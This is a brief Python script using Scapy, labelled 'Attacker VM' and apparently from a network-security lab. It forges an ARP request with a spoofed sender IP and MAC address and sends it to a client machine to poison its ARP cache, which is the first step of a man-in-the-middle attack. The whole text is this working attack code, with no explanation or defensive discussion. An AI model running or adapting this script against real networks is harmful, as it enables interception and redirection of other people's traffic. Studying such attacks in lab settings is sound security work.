 #!/usr/bin/python3
from scapy.all import *
Attacker VM
#Construct ARP Request
E = Ether()
E.dst = "08:00:27:6f:36:a4"
A = ARP()
A.op = 1
A.psrc = "10.0.2.20"
A.hwsrc = "08:00:27:5b:e8:39"
A.pdst = "10.0.2.10"
pkt = E/A
sendp(pkt)
print("Arp Request was sent to Client Cache")